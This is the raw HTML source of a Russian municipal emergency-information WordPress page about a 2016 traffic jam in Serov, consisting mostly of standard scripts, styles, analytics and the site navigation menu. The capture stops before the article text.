

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/zator-avtomobilnogo-dvizheniya-po-ul-tsiolkovskogo-08-12-2016/
body_size: 12948
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<link rel="shortcut icon" href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/favicon.ico" type="image/x-icon">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name='yandex-verification' content='4f9d66a7d4436764' />
		<link rel="pingback" href="https://xn--112-hddo8cng.xn--p1ai/xmlrpc.php">
		<title>Затор автомобильного движения по ул. Циолковского 08.12.2016 / 112 Серов</title>
		<!-- Bootstrap -->
		<link href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/bootstrap.min.css" rel="stylesheet">
		<link href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/main.css" rel="stylesheet">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
		<script src="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/js/bootstrap.min.js"></script>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->		
		<script>(function(){document.documentElement.className='js'})();</script>
		<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
		<script type="text/javascript">
			(function($) {

			/*
			*  render_map
			*
			*  This function will render a Google Map onto the selected jQuery element
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	$el (jQuery element)
			*  @return	n/a
			*/

			function render_map( $el ) {

				// var
				var $markers = $el.find('.marker');

				// vars
				var args = {
					zoom		: 16,
					center		: new google.maps.LatLng(0, 0),
					mapTypeId	: google.maps.MapTypeId.ROADMAP
				};

				// create map	        	
				var map = new google.maps.Map( $el[0], args);

				// add a markers reference
				map.markers = [];

				// add markers
				$markers.each(function(){

			    	add_marker( $(this), map );

				});

				// center map
				center_map( map );

			}

			/*
			*  add_marker
			*
			*  This function will add a marker to the selected Google Map
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	$marker (jQuery element)
			*  @param	map (Google Map object)
			*  @return	n/a
			*/

			function add_marker( $marker, map ) {

				// var
				var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

				// create marker
				var marker = new google.maps.Marker({
					position	: latlng,
					map			: map
				});

				// add to array
				map.markers.push( marker );

				// if marker contains HTML, add it to an infoWindow
				if( $marker.html() )
				{
					// create info window
					var infowindow = new google.maps.InfoWindow({
						content		: $marker.html()
					});

					// show info window when marker is clicked
					google.maps.event.addListener(marker, 'click', function() {

						infowindow.open( map, marker );

					});
				}

			}

			/*
			*  center_map
			*
			*  This function will center the map, showing all markers attached to this map
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	map (Google Map object)
			*  @return	n/a
			*/

			function center_map( map ) {

				// vars
				var bounds = new google.maps.LatLngBounds();

				// loop through all markers and create bounds
				$.each( map.markers, function( i, marker ){

					var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

					bounds.extend( latlng );

				});

				// only 1 marker?
				if( map.markers.length == 1 )
				{
					// set center of map
				    map.setCenter( bounds.getCenter() );
				    map.setZoom( 16 );
				}
				else
				{
					// fit to bounds
					map.fitBounds( bounds );
				}

			}

			/*
			*  document ready
			*
			*  This function will render each map when the document is ready (page has loaded)
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	5.0.0
			*
			*  @param	n/a
			*  @return	n/a
			*/

			$(document).ready(function(){

				$('.acf-map').each(function(){

					render_map( $(this) );

				});

			});

			})(jQuery);
		</script>
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/wp/v2/posts/6330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--112-hddo8cng.xn--p1ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/zator-avtomobilnogo-dvizheniya-po-ul-tsiolkovskogo-08-12-2016/" />
<link rel='shortlink' href='https://xn--112-hddo8cng.xn--p1ai/?p=6330' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--112-hddo8cng.xn--p1ai%2Fnovosti%2Finformatsiya-novosti%2Fzator-avtomobilnogo-dvizheniya-po-ul-tsiolkovskogo-08-12-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--112-hddo8cng.xn--p1ai%2Fnovosti%2Finformatsiya-novosti%2Fzator-avtomobilnogo-dvizheniya-po-ul-tsiolkovskogo-08-12-2016%2F&#038;format=xml" />
<!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(82379365, "init", {
        id:82379365,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:false,
        webvisor:true,
	        });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/82379365" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</head>
	<body class="wp-singular post-template-default single single-post postid-6330 single-format-standard wp-theme-artqz">		
		<nav class="navbar navbar-default" role="navigation">
			<div class="container-fluid">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
<!-- 				<a class="navbar-brand" href="https://xn--112-hddo8cng.xn--p1ai/"><img src="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/images/logo.png"></a> -->
				</div>
				<div class="navbar-collapse collapse" style="height: 1px;">
									
					<div class="menu-header"><ul id="menu-osnovnoe" class="menu nav navbar-nav"><li id="menu-item-47124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47124"><a href="https://xn--112-hddo8cng.xn--p1ai">Главная</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/" data-toggle="dropdown" class="dropdown-toggle">Новости <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21 active"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/">Информация</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/trenirovki/">Тренировки</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/rekomendatsii/">Рекомендации</a></li>
	<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6163"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-ond/">Информация от МЧС</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6375"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-rospotrebnadzora/">Информация от Роспотребнадзора</a></li>
	<li id="menu-item-6208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6208"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-mvd/">Информация от МВД</a></li>
	<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48156"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informaciya-po-puf/">Информация по ПУФ</a></li>
	<li id="menu-item-39501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39501"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-po-koronavirusu/">Информация по коронавирусу</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/" data-toggle="dropdown" class="dropdown-toggle">Оперативная информация <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/avarijnye-otklyucheniya/">Аварийные отключения</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/dtp/">ДТП</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/planovye-otklyucheniya/">Плановые отключения</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/pozhary/">Пожары</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/ekstrennye-soobshheniya/">Экстренные предупреждения</a></li>
	<li id="menu-item-47201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47201"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/pavodkoopasnyj-period-2021/">Паводкоопасный период</a></li>
	<li id="menu-item-47204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47204"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/lesopozharnaya_obstanovka_2021/">Лесопожарная обстановка</a></li>
	<li id="menu-item-39846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39846"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/operativnai-prognoz/">Оперативный прогноз</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/" data-toggle="dropdown" class="dropdown-toggle">Профилактика терроризма <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-33014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33014"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/">Профилактика экстремизма и терроризма:</a></li>
	<li id="menu-item-32913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32913"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/zakonodatelstvo/">Законодательство</a></li>
	<li id="menu-item-32997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32997"><a href="https://xn--112-hddo8cng.xn--p1ai/sistema-profilaktiki-terrorizma/">Система профилактики терроризма</a></li>
	<li id="menu-item-32905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32905"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/metodicheskie-materialy/">Методические материалы</a></li>
	<li id="menu-item-32912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32912"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/deyatelnost-oms-mo-po-realizatsii-polnomochij-v-oblasti-profilaktiki-terrorizma/">Деятельность ОМС МО в области профилактики терроризма</a></li>
	<li id="menu-item-32911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32911"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/deyatelnost-antiterroristicheskoj-komissii-v-mo/">Деятельность антитеррористической комиссии в МО.</a></li>
</ul>
</li>
<li id="menu-item-47232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47232"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/" data-toggle="dropdown" class="dropdown-toggle">Контакты <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-50856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50856"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/">Реквизиты</a></li>
